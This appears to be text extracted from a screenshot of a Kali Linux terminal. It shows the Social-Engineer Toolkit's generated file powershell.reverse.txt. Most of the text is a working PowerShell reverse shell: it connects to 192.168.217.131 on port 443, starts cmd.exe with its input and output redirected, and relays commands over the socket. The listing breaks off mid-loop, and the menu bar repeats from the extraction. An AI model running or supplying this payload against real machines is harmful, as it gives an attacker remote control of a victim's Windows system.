 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd /root/.set/reports/powershell
root@ka
root@kali:~/.set/reports/powershell# ls
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
powershell.reverse.txt
root@kali:~/.set/reports/powershell# cat powershell.reverse.txt
function cleanup {
if ($client.Connected -eq $true) {$client.Close()}
if ($process.ExitCode -ne $null) {$process.Close()}
exit}
// Setup IPADDR
$address = '192.168.217.131'
// Setup PORT
$port = '443'
$client = New-Object system.net.sockets.tcpclient
$client.connect($address,$port)
$stream = $client.GetStream()
$networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
$process = New-Object System.Diagnostics.Process
$process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
$process.StartInfo.RedirectStandardInput = 1
$process.StartInfo.RedirectStandardOutput = 1
$process.StartInfo.UseShellExecute = 0
$process.Start()
$inputstream = $process.StandardInput
$outputstream = $process.StandardOutput
Start-Sleep 1
$encoding = new-object System.Text.AsciiEncoding
while($outputstream.Peek() -ne -1){$out += $encoding.GetString($outputstream.Read())}
$stream.Write($encoding.GetBytes($out),0,$out.Length)
$out = $null; $done = $false; $testing = 0;
while (-not $done) {
if ($client.Connected -ne $true) {cleanup}
$pos = 0; $i = 1
while (($i -gt 0) -and ($pos -lt $networkbuffer.Length)) {
$read = $stream.Read($networkbuffer,$pos,$networkbuffer.Length - $pos)
$pos+=$read; if ($pos -and ($networkbuffer[0..$($pos-1)] -contains 10)) {break}}